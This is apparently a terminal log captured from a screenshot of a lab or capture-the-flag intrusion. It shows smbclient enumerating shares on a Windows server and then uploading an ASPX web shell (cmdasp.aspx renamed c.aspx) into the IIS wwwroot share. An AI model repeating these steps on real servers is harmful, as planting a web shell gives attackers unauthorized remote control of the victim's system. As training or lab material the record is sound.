 /bin/bash 123x46
root@/# smbclient -L //10.0.0.6 -U spot
WARNING: The "syslog" option is deprecated
Enter WORKGROUP\spot's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
CertEnroll Disk Active Directory Certificate Services share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
temp Disk
tools Disk
transcripts Disk
wwwroot Disk
Reconnecting with SMB1 for workgroup listing.
Connection to 10.0.0.6 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Failed to connect with SMB1 -- no workgroup available
root@/# smbclient //10.0.0.6/wwwroot -U spot
WARNING: The "syslog" option is deprecated
Enter WORKGROUP\spot's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Aug 25 16:57:52 2018
.. D 0 Sat Aug 25 16:57:52 2018
aspnet_client D 0 Tue Jul 31 20:11:20 2018
iis-85.png A 99710 Tue Jul 31 19:35:48 2018
iisstart.htm A 3 Tue Jul 31 19:38:23 2018
6463487 blocks of size 4096. 3032266 blocks available
smb: \> put /usr/share/webshells/aspx/cmdasp.aspx c.aspx
putting file /usr/share/webshells/aspx/cmdasp.aspx as \c.aspx (341.8 kb/s) (average 341.8 kb/s)
smb: \> ls
. D 0 Sat Aug 25 16:59:47 2018
.. D 0 Sat Aug 25 16:59:47 2018
aspnet_client D 0 Tue Jul 31 20:11:20 2018
c.aspx A 1400 Sat Aug 25 16:59:47 2018
iis-85.png A 99710 Tue Jul 31 19:35:48 2018
iisstart.htm A 3 Tue Jul 31 19:38:23 2018
6463487 blocks of size 4096. 3032260 blocks available
smb: \>